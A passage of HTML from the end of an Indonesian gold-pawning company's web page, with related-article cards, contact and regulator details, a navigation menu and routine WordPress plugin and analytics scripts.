href="https://www.linkedin.com/shareArticle?mini=true&url=https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas&title=Syarat%20dan%20Cara%20Gadai%20Emas%20di%20Gadai%20Hartadinata%20Abadi" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div></div></article><div id='at_posts_related'><h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Artikel Lainnya</h3><div class="row large-columns-3 medium-columns-3 small-columns-1" ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56%;">
<a href="https://gadaihartadinataabadi.com/cara-gadai-laptop-tanpa-dus/" class="plain" aria-label="Ingin Gadai Laptop Tanpa Dus? Gadai Hatadinata Solusinya!">
<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/01/Cara-Gadai-Laptop-Tanpa-Dus-711x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Cara Gadai Laptop Tanpa Dus" decoding="async" srcset="" data-srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2024/01/Cara-Gadai-Laptop-Tanpa-Dus-711x400.jpg 711w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/01/Cara-Gadai-Laptop-Tanpa-Dus.jpg 768w" sizes="auto, (max-width: 711px) 100vw, 711px" />							</a></div></div><div class="box-text text-left" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://gadaihartadinataabadi.com/cara-gadai-laptop-tanpa-dus/" class="plain">Ingin Gadai Laptop Tanpa Dus? Gadai Hatadinata Solusinya!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Dalam situasi keuangan mendesak, terkadang kita memerlukan solusi yang cepat dan praktis. Salah satu opsi...</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Jan</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56%;">
<a href="https://gadaihartadinataabadi.com/apakah-emas-bisa-berkarat/" class="plain" aria-label="Apakah Emas Bisa Berkarat? Inilah Jawabannya!">
<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat-711x400.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="Apakah Emas Bisa Berkarat" decoding="async" srcset="" data-srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat-711x400.webp 711w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat-1400x788.webp 1400w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat-768x432.webp 768w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat-1536x864.webp 1536w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/11/Apakah-Emas-Bisa-Berkarat.webp 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" />							</a></div></div><div class="box-text text-left" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://gadaihartadinataabadi.com/apakah-emas-bisa-berkarat/" class="plain">Apakah Emas Bisa Berkarat? Inilah Jawabannya!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Dalam kehidupan sehari-hari, emas sering digunakan sebagai perhiasan, investasi, dan bahkan dalam beberapa aplikasi industri...</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Nov</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56%;">
<a href="https://gadaihartadinataabadi.com/biaya-pendidikan-sd-smp-sma/" class="plain" aria-label="Biaya Pendidikan yang Harus Disiapkan dari SD, SMP, SMA">
<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan-711x400.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="Biaya Pendidikan" decoding="async" srcset="" data-srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan-711x400.webp 711w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan-1400x788.webp 1400w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan-768x432.webp 768w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan-1536x864.webp 1536w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/05/Biaya-Pendidikan.webp 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" />							</a></div></div><div class="box-text text-left" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://gadaihartadinataabadi.com/biaya-pendidikan-sd-smp-sma/" class="plain">Biaya Pendidikan yang Harus Disiapkan dari SD, SMP, SMA</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Pendidikan adalah salah satu investasi terpenting bagi masa depan anak-anak. Namun, banyak orang tua yang...</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">20</span><br>
<span class="post-date-month is-xsmall">Mei</span></div></div></div></div></div></div></div><div id="comments" class="comments-area"></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-2 dark"><div class="row dark large-columns-3 mb-0"><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Sosial Media</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>
Ikuti kami untuk mengetahui informasi seputar Gadai Hartadinata Abadi.</p><a class="plain" href="https://www.instagram.com/gadaiku_id" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Instagram-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Instagram Gadai Hartadinata"  title="Instagram Gadai Hartadinata" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Instagram-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Instagram</h6><p class="minus"><b>gadaiku_id</b></p></div></div>
</a><a class="plain" href="https://www.facebook.com/gadaikuofficial" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Facebook-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Facebook Gadai Hartadinata"  title="Facebook Gadai Hartadinata" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Facebook-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Facebook</h6><p class="minus"><b>Gadaiku</b></p></div></div>
</a><a class="plain" href="https://www.linkedin.com/company/gemilang-hartadinata-abadi" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Linkedin-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Linkedin Gadai Hartadinata"  title="Linkedin Gadai Hartadinata" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Linkedin-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>LinkedIn</h6><p class="minus"><b>PT Gemilang Hartadinata Abadi</b></p></div></div>
</a><a class="plain" href="https://www.tiktok.com/@gadaiku" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Tiktok-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Tiktok Gadai Hartadinata"  title="Tiktok Gadai Hartadinata" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Tiktok-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Tiktok</h6><p class="minus"><b>Gadaiku by Hartadinata</b></p></div></div>
</a></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Kontak Kami</span><div class="is-divider small"></div><div class="textwidget custom-html-widget">	<a class="plain" href="https://maps.app.goo.gl/iJmzTe14ZMZ2NXch7" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Lokasi-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Map" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Lokasi-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>
Gadai Hartadinata  Head Office</h6><p>Gedung Hartadinata Abadi, Jl. Kopo Sayati 165, Lt. 2, Kec. Margahayu, Kab. Bandung, Jawa Barat 40228</p></div></div>
</a><a class="plain" href="https://wa.me/62816600778" target="_blank" rel="noopener" ><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Whatsapp-Gadai-Hartadinata.png" class="attachment-medium size-medium" alt="Icon Whatsapp" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Whatsapp-Gadai-Hartadinata.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Whatsapp</h6><p><strong>0816-600-778</strong></p></div></div>
</a><a class="plain" href="mailto:halo@gadaihartadinataabadi.com" target="_blank" rel="noopener"><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Email-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Email" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Email-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Email</h6><p><strong>halo@gadaihartadinataabadi.com</strong></p></div></div>
</a><a class="plain" href="https://gadaihartadinataabadi.com/wbs" target="_blank" rel="noopener"><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;"><div class="icon-box-img" style="width: 35px"><div class="icon"><div class="icon-inner" >
<img width="280" height="280" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Icon-Email-Gadai-Hartadinata-Abadi.png" class="attachment-medium size-medium" alt="Icon Email" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2024/09/Pengaduan-Gadai-Hartadinata-Abadi.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></div></div><div class="icon-box-text last-reset"><h6>Pelaporan Pelanggaran</h6><p><strong>Whistleblowing System</strong></p></div></div>
</a></div></div><div id="block_widget-5" class="col pb-0 widget block_widget"><div id="gap-535355028" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-535355028 {
  padding-top: 5px;
}</style></div><div id="text-1894095823" class="text"><strong>TELAH TERDAFTAR DAN DIAWASI</strong><style>#text-1894095823 {
  line-height: 1;
}</style></div><div class="is-divider divider clearfix" ></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1549286076"><div class="img-inner dark" >
<img width="1020" height="249" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/OJK-LOGO.png" class="attachment-large size-large" alt="OJK LOGO" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/OJK-LOGO.png 1392w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/OJK-LOGO-800x195.png 800w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/OJK-LOGO-768x188.png 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></div><style>#image_1549286076 {
  width: 50%;
}</style></div><div id="gap-919828070" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-919828070 {
  padding-top: 20px;
}</style></div><div id="text-1913192202" class="text"><strong>ANGGOTA DARI</strong><style>#text-1913192202 {
  line-height: 1;
}</style></div><div class="is-divider divider clearfix" ></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1294742007"><div class="img-inner dark" >
<img width="250" height="70" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-PPGI-Putih-1.png" class="attachment-large size-large" alt="Logo Perkumpulan Perusahaan Gadai Indonesia" decoding="async" loading="lazy" /></div><style>#image_1294742007 {
  width: 50%;
}</style></div><div id="gap-2074272303" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-2074272303 {
  padding-top: 20px;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_453156013"><div class="img-inner dark" >
<img width="1613" height="661" src="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS.webp" class="attachment-original size-original" alt="Logo LAPS" decoding="async" loading="lazy" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS.webp 1613w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS-800x328.webp 800w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS-1400x574.webp 1400w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS-768x315.webp 768w, https://gadaihartadinataabadi.com/wp-content/uploads/2023/12/Logo-LAPS-1536x629.webp 1536w" sizes="auto, (max-width: 1613px) 100vw, 1613px" /></div><style>#image_453156013 {
  width: 50%;
}</style></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="footer-text inline-block small-block">
<a href="#" class="button primary is-outline"  style="border-radius:5px;">
<span>Back To Top ∧</span>
</a><div id="histats_counter"></div>
 <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4374337,4,1035,150,25,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script> <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4374337&101" alt="frontpage hit counter" border="0"></a></noscript></div></div><div class="footer-primary pull-left"><div class="copyright-footer">
<b>PT Gemilang Hartadinata Abadi</b> adalah perusahaan pergadaian yang terdaftar dan diawasi oleh <b>Otoritas Jasa Keuangan (OJK)</b>, serta anggota dari <b>Perkumpulan Perusahaan Gadai Indonesia (PPGI)</b> dan <b>Lembaga Alternatif Penyelesaian Sengketa Sektor Jasa Keuangan (LAPS SJK)</b><div style="margin:20px"></div><b><a href="/faq">FAQ</a></b> | <b><a href="/kebijakan-privasi">Kebijakan Privasi</a></b> | <b><a href="/syarat-dan-ketentuan">Syarat & Ketentuan</a></b> |  <b><a href="/sdgs">SDGs</a></b> | <b><a href="/layanan-syariah">Gadai Syariah</a></b>
</br>Copyright ©2026<strong> <a href="https://gadaihartadinataabadi.com">Gadai Hartadinata Abadi</a></strong> — All Right Reserved</div></div></div></div></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318"><a href="https://gadaihartadinataabadi.com/">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://gadaihartadinataabadi.com/kantor-jaringan">Lokasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8804"><a href="https://gadaihartadinataabadi.com/produk/">Produk</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8805 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-emas/"><img class="ux-sidebar-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Emas-280x280.webp" alt="Produk Gadai Emas" />Gadai Emas Reguler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-emas-opsi/"><img class="ux-sidebar-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Emas-Opsi-280x280.webp" alt="Produk Gadai Emas Opsi" />Gadai Emas Opsi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-elektronik/"><img class="ux-sidebar-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Elektronik-280x280.webp" alt="Produk Gadai Elektronik" />Gadai Elektronik</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://gadaihartadinataabadi.com/news-artikel/">Berita &#038; Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13062"><a href="https://gadaihartadinataabadi.com/promo/">Promo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://gadaihartadinataabadi.com/karir/">Karir</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://gadaihartadinataabadi.com/tentang-kami/">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://gadaihartadinataabadi.com/hubungi-kami/">Kontak</a></li><li class="html custom html_top_right_text"></li></ul></div></div><div id="wa"></div> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gadaihartadinataabadi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"100","add_request_uri":"","add_self_reference_link":"","JumpJsLinks":"1"};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"100","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1752114959" id="ez-toc-js-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script> <script type="text/javascript" id="nta-js-global-js-extra">/*  */
var njt_wa_global = {"ajax_url":"https:\/\/gadaihartadinataabadi.com\/wp-admin\/admin-ajax.php","nonce":"ea9753345e","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/gadaihartadinataabadi.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+07:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script> <script type="text/javascript" id="uacf7-redirect-script-js-extra">/*  */
var uacf7_redirect_object = {"13456":{"uacf7_redirect_to_type":"to_url","page_id":"12940","external_url":"https:\/\/gadaihartadinataabadi.com\/wp-content\/uploads\/2026\/01\/IntegrasiTataKelola.pdf","target":"","thankyou_page_url":"https:\/\/gadaihartadinataabadi.com\/promo\/"},"13395":{"uacf7_redirect_to_type":"to_url","page_id":"307","external_url":"https:\/\/gadaihartadinataabadi.com\/wp-content\/uploads\/2026\/01\/testpdf.pdf","target":"","thankyou_page_url":"https:\/\/gadaihartadinataabadi.com\/karir\/"}};
var uacf7_redirect_enable = {"13456":"1","13395":"1"};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script> <script type="text/javascript" id="submission_id_public_js-js-extra">/*  */
var submission_id_obj = {"ajaxurl":"https:\/\/gadaihartadinataabadi.com\/wp-admin\/admin-ajax.php","nonce":"4a3cbfea90"};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.2"},"ajaxurl":"https:\/\/gadaihartadinataabadi.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gadaihartadinataabadi.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
